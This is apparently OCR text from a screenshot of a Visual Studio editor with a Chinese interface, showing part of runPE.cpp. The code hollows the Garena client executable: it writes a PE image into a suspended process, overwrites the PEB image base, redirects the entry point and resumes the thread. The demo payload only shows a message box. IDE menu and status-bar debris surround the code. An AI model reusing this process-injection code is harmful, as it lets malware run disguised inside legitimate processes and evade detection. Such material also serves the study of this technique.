 檔案(F) 編輯(E) 檢視(V) 專案(P) 建置(B) 偵錯(D) 測試(S) 分析(N) 工具(T) 延伸模組(X) 視窗(W) 說明(H) 搜尋 (Ctrl+Q) runPE 騰
Debug x86 本機 Windows 偵錯工具 Live Share
伺服器總管
工具箱
方案總管
runPE.cpp
runPE (全域範圍) RunPE(LPCSTR originPE, void * Image)
60
61 WriteProcessMemory(PI.hProcess,
62 LPVOID(size_t(pImageBase) + SectionHeader[i].VirtualAddress),
63 LPVOID(size_t(Image) + SectionHeader[i].PointerToRawData),
64 SectionHeader[i].SizeOfRawData, 0);
65 }
66
67 // PEB->ImageBaseAddress is pointed by CTX->Ebx + 8
68 // replace the value of (CTX->Ebx + 8) to pImageBase, so the PE module at pImageBase will be executed
69 WriteProcessMemory(PI.hProcess, LPVOID(CTX->Ebx + 8), LPVOID(&pImageBase), 4, 0);
70
71 // modify the entry point address, which is pointed by CTX->Eax
72 CTX->Eax = DWORD(pImageBase) + NtHeader->OptionalHeader.AddressOfEntryPoint;
73 SetThreadContext(PI.hThread, LPCONTEXT(CTX));
74
75 ResumeThread(PI.hThread);
76
77
78 return 0;
79 }
80 }
81 }
82 return 1;
83 }
84
85 int CALLBACK WinMain(HINSTANCE, HINSTANCE, LPSTR, int) {
86
87 char CurrentFilePath[MAX_PATH + 1];
88 GetModuleFileNameA(0, CurrentFilePath, MAX_PATH);
89
90 // current module is gerena?
91 if (strstr(CurrentFilePath, "C:\\Program Files (x86)\\Garena\\Garena\\garena.exe")) {
92 MessageBoxA(0, "process hollowing!!", "RunPE", 0);
93 return 0;
94 }
95
96 LPCSTR origin = "C:\\Program Files (x86)\\Garena\\Garena\\garena.exe";
97 RunPE(origin, MapFileToMemory(CurrentFilePath));
98
99 return 0;
100 }
100 % 0 11 行: 75 字元: 30 資料行: 42 TAB CRLF
錯誤清單 輸出
就緒 新增至原始檔控制 2
12°C 小雨 英 下午 10:02
2022/3/7